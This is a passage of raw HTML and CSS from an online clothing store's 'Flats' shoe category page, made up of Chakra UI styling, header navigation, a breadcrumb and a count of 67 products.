a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css evsmmu">.css-evsmmu{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-PT-primary);}</style><div class="sf-app css-evsmmu"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css 9pd4mg">.css-9pd4mg{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#f6f6f6;}@media screen and (min-width: 48em){.css-9pd4mg{background-color:#f6f6f6;}}</style><div data-el="Header-container" class="css-9pd4mg"><div class="css-0"><style data-emotion="css 1diho0u">.css-1diho0u{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;height:120px;width:100%;background-color:#fff;}@media screen and (min-width: 48em){.css-1diho0u{padding-left:16px;padding-right:16px;height:78px;background-color:var(--chakra-colors-transparent);}}@media screen and (min-width: 62em){.css-1diho0u{height:78px;}}</style><div data-el="Header-header" class="css-1diho0u"><style data-emotion="css taupw0">.css-taupw0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:62px;width:100%;min-width:100%;margin-bottom:0px;margin-right:0px;}@media screen and (min-width: 48em){.css-taupw0{height:calc(100% + 1px);width:auto;min-width:auto;margin-bottom:0px;margin-right:0px;}}</style><div class="css-taupw0"><style data-emotion="css pbxond">.css-pbxond{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;padding-left:12px;padding-right:12px;margin-right:0px;padding-bottom:4px;padding-top:4px;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%;border-radius:0px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;position:relative;-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;}@media screen and (min-width: 48em){.css-pbxond{height:100%;padding-left:0px;padding-right:0px;margin-right:0px;padding-top:0px;-webkit-flex:0;-ms-flex:0;flex:0;max-width:unset;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;}}.css-pbxond .active-tab-logo--poetry{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry{width:114px;}}.css-pbxond .active-tab-logo--poetry-living{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry-living{width:215px;}}</style><div class="css-pbxond"><style data-emotion="css wbivz4">.css-wbivz4{-webkit-background-position:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;height:100%;width:170px;}</style><div class="active-tab-logo--poetry css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg)"></div></div><div class="css-pbxond"><div class="active-tab-logo--poetry-living css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg)"></div></div></div><style data-emotion="css tudquv">.css-tudquv{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:8px;padding-left:16px;margin-right:8px;-webkit-flex:1;-ms-flex:1;flex:1;width:70%;position:relative;}@media screen and (min-width: 48em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}@media screen and (min-width: 62em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}.css-tudquv::after{display:none;position:absolute;background-color:#cfcfcf;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-tudquv::after{display:block;}}</style><div class="css-tudquv"><style data-emotion="css n8479e">.css-n8479e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Mulish;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;font-weight:600;font-size:var(--chakra-fontSizes-md);border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-n8479e{width:auto;border-bottom:0;margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-n8479e"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css 10viwd4">.css-10viwd4{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;}.css-10viwd4:focus,.css-10viwd4[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-10viwd4[disabled],.css-10viwd4[aria-disabled=true],.css-10viwd4[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-10viwd4:hover[disabled],.css-10viwd4[data-hover][disabled],.css-10viwd4:hover[aria-disabled=true],.css-10viwd4[data-hover][aria-disabled=true],.css-10viwd4:hover[data-disabled],.css-10viwd4[data-hover][data-disabled]{background:initial;}@media screen and (min-width: 48em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}</style><button type="button" class="chakra-button css-10viwd4" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css v8cpxp">.css-v8cpxp{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;margin-right:8px;}@media screen and (min-width: 48em){.css-v8cpxp{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-v8cpxp{display:none;-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-right:none;}}.css-v8cpxp:focus,.css-v8cpxp[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-v8cpxp[disabled],.css-v8cpxp[aria-disabled=true],.css-v8cpxp[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-v8cpxp:hover[disabled],.css-v8cpxp[data-hover][disabled],.css-v8cpxp:hover[aria-disabled=true],.css-v8cpxp[data-hover][aria-disabled=true],.css-v8cpxp:hover[data-disabled],.css-v8cpxp[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-v8cpxp" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 11x3oy1">.css-11x3oy1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:var(--chakra-colors-transparent);background-color:var(--chakra-colors-white);border-top-color:#E1E3E4;border-top-width:0;}@media screen and (min-width: 48em){.css-11x3oy1{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:0;}}@media screen and (min-width: 62em){.css-11x3oy1{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-2px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:1px;}}</style><div data-el="Header-menuContainer" class="css-11x3oy1"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 183mqva">.css-183mqva{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-183mqva{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-183mqva"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 1jb5p29">.css-1jb5p29{padding:var(--chakra-space-3);width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-1jb5p29"><style data-emotion="css bqcbfo">.css-bqcbfo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:var(--chakra-fontWeights-normal);letter-spacing:initial;text-transform:none;}.css-bqcbfo li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-bqcbfo li:last-child a{color:#444;-webkit-text-decoration:underline;text-decoration:underline;}.css-bqcbfo li:last-child a:hover,.css-bqcbfo li:last-child a[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-bqcbfo"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css g926o9">.css-g926o9{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;outline:2px solid transparent;outline-offset:2px;color:#444;padding-top:0px;padding-bottom:0px;font-size:var(--chakra-fontSizes-sm);font-family:CenturyGothic,Arial,Helvetica,sans-serif;text-transform:capitalize;}.css-g926o9:hover,.css-g926o9[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-g926o9:focus,.css-g926o9[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/poetry" class="chakra-breadcrumb__link css-g926o9">Poetry</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css fw82zr">.css-fw82zr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#d39f4a;padding-top:0px;padding-bottom:0px;}</style><p class="chakra-text css-fw82zr">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a href="/c/shoes" class="chakra-breadcrumb__link css-g926o9">Shoes</a><span role="presentation" class="css-t4q1nq"><p class="chakra-text css-fw82zr">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-g926o9" href="/c/shoes-flats">Flats</a></li></ol></nav></div><style data-emotion="css i40bxb">.css-i40bxb{width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;-webkit-margin-start:auto!important;margin-inline-start:auto!important;-webkit-margin-end:auto!important;margin-inline-end:auto!important;}</style><div class="css-i40bxb"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 1parkpq">.css-1parkpq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:16px;padding-bottom:16px;}@media screen and (min-width: 48em){.css-1parkpq{padding-top:20px;padding-bottom:20px;}}</style><div data-selenium-id="plp-page-header" class="css-1parkpq"><style data-emotion="css 1btt69o">.css-1btt69o{font-family:Mulish;font-weight:700;font-size:27px;line-height:110%;text-transform:uppercase;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-1btt69o{font-size:35px;}}</style><h1 class="chakra-heading css-1btt69o">Flats</h1></div></div></div></div></div><style data-emotion="css 6q60on">.css-6q60on{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;position:-webkit-sticky;position:sticky;top:65px;z-index:9;}@media screen and (min-width: 30em){.css-6q60on{top:0px;}}</style><div id="refinementsBar" class="css-6q60on"><style data-emotion="css b386m7">.css-b386m7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);border-top:1px solid #E3E3E3;background-color:rgba(255,255,255,0.9);position:-webkit-sticky;position:sticky;z-index:99;-webkit-transition:.3s;transition:.3s;padding-left:16px;padding-right:16px;}.css-b386m7>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}@media screen and (min-width: 30em){.css-b386m7{z-index:1017;}}@media screen and (min-width: 48em){.css-b386m7{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);position:-webkit-sticky;position:sticky;}}</style><div class="chakra-stack css-b386m7"><style data-emotion="css 1ftbl6y">.css-1ftbl6y{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-1ftbl6y{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-1ftbl6y"><style data-emotion="css 102x2y2">.css-102x2y2{font-family:Mulish;color:#5B5C5C;font-size:var(--chakra-fontSizes-xs);padding-top:10px;padding-bottom:10px;line-height:19px;text-transform:none;margin-right:16px;}@media screen and (min-width: 48em){.css-102x2y2{margin-right:24px;}}</style><p class="chakra-text css-102x2y2" data-selenium-id="plp-product-count">67<!-- --> Products</p></div><style 